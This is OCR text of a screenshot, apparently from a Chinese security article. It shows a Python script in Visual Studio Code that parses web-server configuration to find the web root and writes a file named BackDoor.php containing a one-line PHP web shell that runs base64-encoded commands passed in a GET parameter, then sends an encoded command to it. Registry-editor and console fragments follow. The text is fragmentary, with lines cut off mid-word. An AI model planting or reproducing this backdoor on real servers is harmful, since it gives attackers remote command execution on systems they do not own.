 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) search.py - Visual Studio Code [管理员]
search.py BackDoor.php
C: > search.py
38 print("正在读取...."+GetPath(ConfDirect,".conf"))
39 WebRoot=ParseDirectory(GetPath(ConfDirect,".conf"))
40 WebDomain=ParseServerName(GetPath(ConfDirect,".conf"))
41 print("正在解析WEB目录路径....."+WebRoot)
42 print("正在解析SERVERNAME...."+WebDomain)
43 WebDomain=WebDomain[0:WebDomain.rfind(' ', 1) + 1]
44 WebDomain=WebDomain.strip()
45 f=open(WebRoot+"\\BackDoor.php","w+")
46 f.write("<?php system(base64_decode($_GET['hello'])); ?>")
47 print("文件
48 res = reques
hello=cmVnIC
uIiAvdiB3aW
49 print("Over.
50
管理员: C:\Windows\system32\cmd.exe
C:\>
理 系统
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
名称 类型 数据
ab (默认) REG_SZ (数值未设置)
SideShow
Speech
SQMClient
SystemCertific
VisualStudio
VMware Playe
VMware Work
VSCommon
WAB
wfs
Windows
CurrentVer
REEBUF